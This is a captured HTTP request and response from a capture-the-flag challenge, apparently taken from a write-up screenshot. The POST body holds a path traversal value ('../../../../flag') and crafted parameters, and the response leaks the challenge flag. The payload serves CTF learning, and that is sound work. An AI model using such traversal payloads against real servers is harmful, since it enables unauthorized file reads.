 Request
Pretty Raw \n Actions
1 POST /api.php HTTP/2
2 Host: api.chal.acsc.asia
3 Content-Length: 77
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: https://api.chal.acsc.asia
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://api.chal.acsc.asia/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 id=Anonymous&pw=Anonymous&c=i&pas=:<vNk&c2=gd&db=
../../../../../../../../flag
Response
Pretty Raw Render \n Actions
1 HTTP/2 302 Found
2 Date: Tue, 21 Sep 2021 14:35:27 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.3.30
5 Location: /api.php?#access denied
6 Content-Length: 136
7 Content-Type: application/json
8 Via: 1.1 google
9 Alt-Svc: clear
10
11 <scripttype='text/javascript'>
12 location.href='/api.php?#accessdenied';
13 </script>
14 [
[
"ACSC{it_is_hard_to_name_a_flag..isn't_it?}\n"
]
]